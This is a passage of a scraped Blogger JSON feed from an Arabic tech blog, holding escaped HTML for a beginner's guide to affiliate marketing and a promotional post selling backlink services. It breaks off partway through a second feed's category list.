0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسجيل في برامج الأفلييت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكل الشركات تمتلك برامج التسويق بالعمولة خاصة بها لتتمكن من الترويج لمنتجاتها، عن طريق رابط يعرف باسم رابط الإحالة Affiliate links، لتتمكن الشركة من معرفة المسوق الذي قام بالترويج للمنتج وجاء الزبون من قبله، وبالتالي معرفة كم بيعة حصلو عليها عن طريقك ليتم احتساب الأرباح بإعطائك نسبة منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E( إليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eأفضل 5 مواقع التسوق عبر الإنترنت\u003C\/a\u003E )\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإذ يجب نشر الرابط في المدونة، الموقع وصفحات التواصل الاجتماعي الخاصة بك، عن طريق نشر مقالات وفيديوهات تراجع فيها المنتج وتقدم وصفا دقيقا عنه من البداية عند فتح العلبة إلى غاية الانتهاء من تفحصه، مع انطباعك عند استخدامه وحتى انطباعات أشخاص آخرين، ولا تنسى إضافة الهاشتاغ المناسب للمنتج عند الترويج له.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكود الخصومات أو الكوبون\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيعرف أيضا بكوبون التسديد وهو رمز تمنحه لك الشركة والذي تعطيه انت للعملاء بدورك للحصول على خصومات خاصة عند القيام بعملية الشراء، وأغلب العملاء يفضلون شراء المنتج مع تخفيضات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أختار الشركة المناسبة لتسويق منتجاتها\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eحاليا توجد الكثير من الشركات التي تعتمد على روابط الإحالة، لكن عليك الأخذ بعين الإعتبار مجموعة من النصائح لتختار الأفضل للعمل معهم لذلك اختر من يوفر التالي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eنسبة عمولة عالية، ودفع سريع.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eمنتجات مبتكرة ولها علاقة بمنطقتك وتلقى رواجا لدى الزبائن.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eكوبونات خصم تعرضها على الجمهور.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالاعتماد على نظام إبلاغ ليصلك كل جديد بخصوص المبيعات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة بدون موقع\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق بالعمولة لا يقتصر على امتلاك موقع الكتروني تنشر فيه مقالات المراجعات و رابط الاحالة فقط، بل تتوفر العديد من الطرق الأخرى التي تمكنك من التسويق الجيد للمنتج نذكرها فيما يلي:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق منصات التواصل الاجتماعي.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق قناة يوتيوب.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق عن طريق البريد الالكتروني:\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eوتتمثل هذه الطريقة في إرسال رسائل تحتوي على روابط الإحالة مع وصف المنتج، لكن أولا يجب أن تبني ثقة مع العملاء قبل ارسال المنتج مباشرة بمشاركتهم محتوى تسويقي.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eمشاركة رابط الإحالة في المنتديات.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 14pt; white-space: pre-wrap;\"\u003Eالتسويق باستخدام اعلانات الفيسبوك و Google Adwords.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم طرق الترويج و التسويق الإلكتروني\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة أمازون أفليت\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهو نظام تسويق بالعمولة تابع لشركة أمازون، بحيث يمكنك\u003Ca href=\"https:\/\/www.amazon.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E ربح الاموال باحالة المبيعات لمتجر أمازون\u003C\/a\u003E، إذ يتم منحك رمز خاص بك بمجرد التسجيل في نظام التسويق بالعمولة وقبولك، لتضيف الرمز في نهاية روابط المنتجات التي تختارها بناءا على النيتش والنوع، ويجب عليك التركيز على أسعار المنتجات وكذلك نسبة الأرباح التي يمكن جنيها منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة مع جوميا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.jumia.dz\/ar\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع جوميا\u003C\/a\u003E هو الآخر يوفر نظام التسويق بالعمولة لمنتجات مع إمكانية تتبع أرباحك بسهولة، وكل ما عليك هو التسجيل بملء استمارة خاصة ليتم\u0026nbsp; منحك كود خاص بك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/215449342575176661\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/215449342575176661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/215449342575176661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html","title":" طرق التسويق بالعمولة للمبتدئين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=s72-w640-h382-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5023220502280935951"},"published":{"$t":"2021-12-24T07:23:00.005-08:00"},"updated":{"$t":"2022-05-04T09:06:12.989-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Guest Post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الترويج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"باك لينك"}],"title":{"type":"text","$t":" خدمة الباك لينك Backlink"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الباك لينك,باك لينك,ماهو الباك لينك,باك لينك لموقعك,كيف اعمل باك لينك,شرح الباك لينك,باك لينك دوفلو,عمل باك لينك,افضل باك لينك,نجاح الباك لينك,باك لينك بلوجر,backlink,كيفية عمل باك لينك,الباك لينك backlink,باك لينك مجاني,باك لينك قوي,مواقع الباك لينك,مواقع باك لينك,الحصول على باك لينك,باك لينك دوفولو,دورة انشاء الباك لينك,الباك لينك backlinks,باك لينك مجانا,backlinks,دورة انشاء باك لينك,بناء باك لينك,ما هو الباك لينك,الباك لينك للمدونة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;خدمة الباك لينك Backlink\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eتعتبر خدمة الباك لينك من أحد أهم الطرق لتحسين ترتيب موقعك و رفع الدومين اثورتي للموقع الخاص بك من خلال عمل باكلينك يشير لموقعك، و من أفضل المواقع التي يفضل أن تحصل منها على باك لينكات و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/03\/backlink.html\" target=\"_blank\"\u003Eالمواقع التي لديها دومين أثورتي عالي و لديها زيارات كثير\u003C\/a\u003E و لها نفس مجال موقعك.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"خدمة الباك لينك Backlink\" border=\"0\" data-original-height=\"499\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s16000\" title=\"خدمة الباك لينك Backlink\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;خدمة الباك لينك Backlink\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eماهو الباك لينك Backlink\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eالباك لينك هو رابط مثل أي رابط آخر و لكن هذا الرابط يشير الى موقعك أو ما يسمى بالروابط الخلفية، مثلا تجد مقال يتحدث عن تطبيق أو موقع و تجد في كلمة حمل التطبيق او الدخول للموقع تجد بأنه بمجرد النقر عليها تحولك إلى صفحة أخرى و هذا هو الباك لينك بإختصار.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على خدمات الباك لينك Backlink\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eللحصول على خدمات الباك لينك يجب ان تشاهد المقال السابق حول \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eخدمة الجيست بوست Guest Post\u003C\/a\u003E و الذي تحدثنا فيه حول كيف أحصل على جيست بوست من مواقع أخرى أو كيف أحصل على باك لينك قوي ، و هو يحمل نفس شرح هذا المقال لذلك يمكنك مشاهدته من \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eهنا\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003Eو من أحد أهم الطرق للحصول على خدمات باك لينك و هي البحث عن مواقع أو منتديات تقبل النشر فيها بالمجان و يفضل أن تكون في نفس مجال موقعك و أن تكون المواقع لها دومين أثورتي عالي و سبام سكور منخفض أقل من 5%.\u003C\/p\u003E\u003Cp\u003Eو كما سبق و أن شرحنا في \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eمقال الجيست بوست\u003C\/a\u003E أنه هناك طرق مجانية للحصول على خدمات backlink و هناك طرق مدفوعة، و من أحد أفضل الطرق المجانية للحصول على باك لينك مجانا و هو :\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/03\/backlink.html\" target=\"_blank\"\u003Eالنشر في المنتديات\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003Eالنشر في مواقع التواصل الإجتماعي مثل صفحات و جروبات الفيسبوك و تويتر.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو من أحد أفضل و أهم طرق الحصول على باك لينك قوي و هي الطرق المدفوعة و من بينها:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eالبحث عن مواقع مختصة في مجال موقعك للحصول على باك لينك قوي، و كل ما يجب عليك هو التواصل مع صاحب الموقع من أجل عمل لك باك لينك بمقابل مادي.\u003C\/li\u003E\u003Cli\u003Eالتواصل مع أصحاب قنوات اليوتيوب و صفحات الفيسبوك من أجل نشر موقعك و الحصول على باك لينك قوي شرط أن تكون الصفحات و القنوات في نفس مجال موقعك.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على باك لينك دائم\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eإذا كنت ترغب في الحصول على باك لينك في موقعنا هذا ( \u003Ca href=\"https:\/\/www.blogadse.com\/\" target=\"_blank\"\u003Eالموقع التقني\u003C\/a\u003E ) أو لديك موقع أو تطبيق أو منتج و تريد الترويج له فيمكننا الترويج له من خلال موقعنا هذا و تحصل على باك لينك قوي دائم و بدون حذف.\u003C\/p\u003E\u003Cp\u003Eلطلب الخدمة يمكنك مراسلتنا من \u003Ca href=\"https:\/\/www.blogadse.com\/p\/advertise-on-our-website.html\" target=\"_blank\"\u003Eصفحة الإعلان\u003C\/a\u003E أو طلب الخدمة من \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Promote-your-app-or-website-and-get-a-strong-permanent-backlink.html\" target=\"_blank\"\u003Eموقع خدماتنا\u003C\/a\u003E أو \u003Ca href=\"https:\/\/khamsat.com\/marketing\/advertising\/1544719-%D8%A7%D9%84%D8%AA%D8%B1%D9%88%D9%8A%D8%AC-%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D9%83-%D8%A7%D9%88-%D9%85%D9%88%D9%82%D8%B9%D9%83-%D9%88-%D8%A7%D9%84%D8%AD%D8%B5%D9%88%D9%84-%D8%B9%D9%84%D9%89-%D8%A8%D8%A7%D9%83-%D9%84%D9%8A%D9%86%D9%83-%D9%82%D9%88%D9%8A\" target=\"_blank\"\u003Eطلب الخدمة من موقع خمسات\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5023220502280935951\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/backlink.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5023220502280935951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5023220502280935951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/backlink.html","title":" خدمة الباك لينك Backlink"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBh3abxUKm6QA9-SjpFfZwQz55ntSovFWNKXVvhA_XiAjLklXBr3klhFTEjBywdT3lUtETpGCxz5W6LueDp-MjVcfEDS8kRFwz6ERKSE4a20hdRBsDkowTC6R-Q6VeWaU6Yc1J2fGFIvWk5EkK0FVbQt9GPMF-HxpOQhfFkAh9qOB6-hA07rgQi4Z4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script&max-results=8&callback=jQuery32107298470989237453_1768429009625&_=1768429009626
body_size: 31371
content:
// API callback
jQuery32107298470989237453_1768429009625({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات 